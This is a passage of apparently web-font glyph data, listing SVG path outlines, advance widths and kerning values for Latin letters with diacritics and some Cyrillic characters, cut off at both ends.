-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"w":100},{"d":"147,-167r-54,0v-3,21,-6,39,-9,54v-3,15,-5,29,-8,40v-3,11,-6,21,-9,29v-3,8,-5,15,-8,21r88,0r0,-144xm204,72r-29,0r0,-72r-143,0r0,72r-28,0r0,-95r20,0v4,-6,8,-13,11,-21v3,-8,7,-19,10,-32v3,-13,7,-29,10,-47v3,-18,7,-41,10,-67r113,0r0,167r26,0r0,95","w":210,"k":{"\u044d":-4,"\u044a":8}},{"d":"182,-222v-12,19,-24,37,-34,55v-10,18,-19,35,-27,53v-8,18,-14,35,-18,54v-4,19,-6,39,-6,60r-33,0v0,-20,2,-39,7,-58v5,-19,11,-38,19,-56v8,-18,17,-36,28,-54v11,-18,22,-36,34,-53r-134,0r0,-27r164,0r0,26"},{"d":"24,0r0,-95r-21,12r0,-28r21,-12r0,-138r32,0r0,120r22,-13r0,28r-22,12r0,114r-32,0","w":79},{"d":"56,-151v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,120r-32,0r0,-114v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"225,70v-3,1,-8,3,-12,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,8,0,11,-1v3,-1,7,-2,10,-3r0,18xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"225,-242v0,10,-1,18,-4,25v-3,7,-6,13,-11,19r-21,0v5,-6,10,-11,13,-17v3,-6,4,-12,4,-17r-15,0r0,-29r34,0r0,19xm144,-31v-6,12,-13,22,-23,27v-10,5,-22,8,-36,8v-24,0,-42,-9,-53,-25v-11,-16,-17,-40,-17,-73v0,-66,23,-100,70,-100v14,0,26,3,36,8v10,5,17,14,23,25r1,0r0,-5v0,-4,-1,-4,-1,-8r0,-8r0,-5r0,-74r32,0r0,222r0,13r0,12v0,0,1,6,1,9r0,5r-30,0v0,-1,-1,-3,-1,-5r0,-7v0,0,-1,-6,-1,-9r0,-10r-1,0xm48,-95v0,13,1,24,3,33v2,9,4,18,8,24v4,6,8,10,14,13v6,3,12,4,20,4v8,0,16,-1,22,-4v6,-3,12,-7,16,-13v4,-6,8,-14,10,-24v2,-10,3,-21,3,-35v0,-13,-1,-26,-3,-35v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35","w":221},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4xm175,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":259},{"d":"108,-242v0,10,0,18,-3,25v-3,7,-6,13,-11,19r-21,0v5,-6,9,-11,12,-17v3,-6,5,-12,5,-17r-16,0r0,-29r34,0r0,19xm24,0r0,-261r32,0r0,261r-32,0","w":104},{"d":"150,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"16,-82r0,-28r88,0r0,28r-88,0","w":119},{"d":"108,-282r0,-30r31,0r0,30r-31,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"184,-81v0,12,-2,24,-5,34v-3,10,-8,20,-15,27v-7,7,-15,13,-25,17v-10,4,-22,7,-35,7v-14,0,-26,-3,-37,-9v-11,-6,-20,-14,-27,-24v-7,-10,-12,-23,-16,-38v-4,-15,-6,-32,-6,-51v0,-22,2,-41,6,-58v4,-17,10,-31,18,-42v8,-11,17,-19,28,-25v11,-6,23,-8,37,-8v8,0,17,0,24,2v7,2,14,5,20,9v6,4,11,9,16,15v5,6,8,15,11,24r-31,6v-3,-11,-8,-19,-15,-24v-7,-5,-16,-7,-25,-7v-9,0,-17,2,-24,6v-7,4,-13,11,-18,19v-5,8,-8,18,-11,30v-3,12,-4,28,-4,44v6,-11,14,-19,24,-25v10,-6,23,-8,36,-8v11,0,21,1,30,5v9,4,17,9,24,16v7,7,11,15,15,25v4,10,5,21,5,33xm152,-80v0,-9,-1,-16,-3,-23v-2,-7,-5,-12,-9,-17v-4,-5,-10,-9,-16,-12v-6,-3,-14,-4,-22,-4v-6,0,-11,1,-17,3v-6,2,-11,4,-16,8v-5,4,-9,9,-12,15v-3,6,-4,14,-4,23v0,9,1,17,3,25v2,8,7,15,11,21v4,6,9,11,15,14v6,3,13,5,21,5v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,3,-15,3,-24"},{"d":"143,-269r-55,-38r0,-5r37,0r38,40r0,3r-20,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"123,-282r0,-30r32,0r0,30r-32,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"50,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-8,-10,-11,-17v-3,-7,-5,-13,-6,-20r20,0v1,5,3,9,5,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,9,1,14,1v5,0,9,0,13,-1v4,-1,8,-3,11,-5v3,-2,7,-5,9,-8v2,-3,3,-7,4,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"34,0r0,-190r32,0r0,190r-32,0xm70,-214r0,-33r29,0r0,33r-29,0xm1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"158,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm78,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"80,-231r0,-30r32,0r0,30r-32,0xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"109,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"2,-141r28,0r0,-107r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-114r-28,0r0,-27xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,80r71,0r0,27r-71,0r0,87r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"263,-125v0,17,-2,34,-7,48v-5,14,-11,27,-19,38v-8,11,-20,20,-32,27v-12,7,-26,11,-42,13v2,8,5,14,8,19v3,5,7,10,11,13v4,3,8,6,13,8v5,2,11,2,17,2v3,0,6,-1,10,-1v4,0,7,0,10,-1r0,23v-4,1,-10,2,-15,3v-5,1,-10,1,-16,1v-10,0,-19,-1,-27,-4v-8,-3,-14,-7,-20,-13v-6,-6,-10,-13,-14,-21v-4,-8,-8,-17,-11,-27v-19,-1,-35,-5,-49,-12v-14,-7,-26,-16,-35,-27v-9,-11,-16,-24,-21,-39v-5,-15,-7,-32,-7,-50v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"137,0r-34,0r-101,-248r35,0r68,175v3,8,3,7,6,15v3,8,2,8,4,14v2,7,3,7,5,14v2,-7,3,-6,5,-13v2,-6,1,-6,4,-14r6,-16r68,-175r36,0","w":240,"k":{"y":13,"u":13,"r":13,"o":20,"i":7,"e":20,"a":27,"A":27,"\u037e":13,":":13,".":33,"\u00ad":20,",":33}},{"d":"146,-217r-96,0r0,-23r96,0r0,23xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm56,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":79},{"d":"97,-1v-5,1,-9,2,-14,3v-5,1,-11,1,-18,1v-25,0,-38,-14,-38,-43r0,-127r-22,0r0,-23r24,0r9,-43r21,0r0,43r35,0r0,23r-35,0r0,120v0,9,2,15,5,19v3,4,8,6,15,6v3,0,6,-1,9,-1v3,0,6,-1,9,-2r0,24","w":100},{"d":"96,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"77,-214r0,-33r29,0r0,33r-29,0xm8,-214r0,-33r29,0r0,33r-29,0","w":119},{"d":"87,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r39,-30r18,0r0,3xm25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119},{"d":"260,-124v0,12,-2,23,-5,34v-3,11,-7,21,-13,30v-6,9,-12,18,-20,26v-8,8,-16,13,-25,19v-9,6,-20,10,-31,13v-11,3,-21,5,-33,5v-12,0,-23,-2,-34,-5v-11,-3,-21,-7,-30,-13v-9,-6,-18,-11,-26,-19v-8,-8,-14,-17,-20,-26v-6,-9,-10,-19,-13,-30v-3,-11,-5,-22,-5,-34v0,-12,2,-23,5,-34v3,-11,7,-21,13,-30v6,-9,12,-18,20,-26v8,-8,16,-14,25,-20v9,-6,20,-10,31,-13v11,-3,22,-4,34,-4v18,0,34,3,49,10v15,7,28,16,40,27v12,11,21,25,28,40v7,15,10,32,10,50xm243,-124v0,-10,0,-21,-3,-30v-3,-9,-7,-18,-12,-26v-5,-8,-10,-15,-17,-22v-7,-7,-15,-13,-23,-18v-8,-5,-17,-8,-26,-11v-9,-3,-19,-4,-29,-4v-15,0,-30,3,-43,9v-13,6,-25,14,-35,24v-10,10,-18,22,-24,35v-6,13,-9,28,-9,43v0,15,3,30,9,43v6,13,14,25,24,35v10,10,22,18,35,24v13,6,28,8,43,8v10,0,20,-1,29,-4v9,-3,18,-6,26,-11v8,-5,16,-10,23,-17v7,-7,12,-14,17,-22v5,-8,9,-18,12,-27v3,-9,3,-19,3,-29xm88,-125v0,8,0,17,2,24v2,7,5,13,9,18v4,5,9,8,15,11v6,3,12,5,20,5v6,0,12,-1,16,-3v4,-2,8,-3,11,-6v3,-3,7,-6,9,-9v2,-3,3,-7,5,-10r21,6r-9,15v0,0,-8,9,-13,13v-5,4,-10,7,-17,9v-7,2,-14,3,-23,3v-12,0,-21,-2,-30,-6v-9,-4,-16,-8,-22,-15v-6,-7,-10,-15,-13,-24v-3,-9,-4,-20,-4,-31v0,-11,1,-21,4,-30v3,-9,7,-17,13,-24v6,-7,12,-12,21,-15v9,-3,19,-5,30,-5v9,0,16,1,23,3v7,2,12,5,17,8v5,3,9,8,12,12v3,4,6,9,8,14r-20,5v-1,-3,-3,-6,-5,-9v-2,-3,-6,-5,-9,-7v-3,-2,-7,-5,-11,-6v-4,-1,-8,-2,-14,-2v-8,0,-15,1,-21,4v-6,3,-11,7,-15,12v-4,5,-6,10,-8,17v-2,7,-2,15,-2,23","w":265},{"d":"158,-156r-14,65r45,0r0,19r-49,0r-16,72r-19,0r15,-72r-64,0r-15,72r-19,0r15,-72r-35,0r0,-19r39,0r14,-65r-44,0r0,-19r48,0r15,-71r20,0r-16,71r64,0r16,-71r19,0r-16,71r37,0r0,19r-40,0xm75,-156r-14,65r63,0r14,-65r-63,0"},{"d":"242,68v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-9,-14,-9,-24v0,-6,1,-10,3,-15v2,-5,4,-8,7,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r24,0v-3,2,-6,3,-9,6v-3,3,-6,7,-9,10v-3,3,-4,7,-6,11v-2,4,-2,8,-2,13v0,5,1,9,4,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"33,-78r0,-39r34,0r0,39r-34,0","w":100},{"d":"153,-215r0,4r-19,0r-38,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"25,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"130,-269v-13,0,-23,-2,-31,-5v-8,-3,-15,-8,-20,-13v-5,-5,-8,-11,-10,-18v-2,-7,-3,-13,-3,-20r29,0v1,12,4,20,10,26v6,6,14,9,25,9v11,0,20,-3,26,-9v6,-6,9,-14,10,-26r29,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-12,10,-20,13v-8,3,-19,5,-32,5xm30,0r0,-248r30,0r0,163r0,17v0,0,-1,11,-1,16v0,5,-1,10,-1,15r132,-211r39,0r0,248r-30,0r0,-165r0,-14v0,0,1,-11,1,-15r0,-15r-130,209r-40,0","w":258},{"d":"123,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-8,-9,-11,-14v-3,-5,-5,-11,-6,-17r20,0v2,6,7,11,13,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,10,-9,12,-15r21,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"149,-217r-97,0r0,-23r97,0r0,23xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,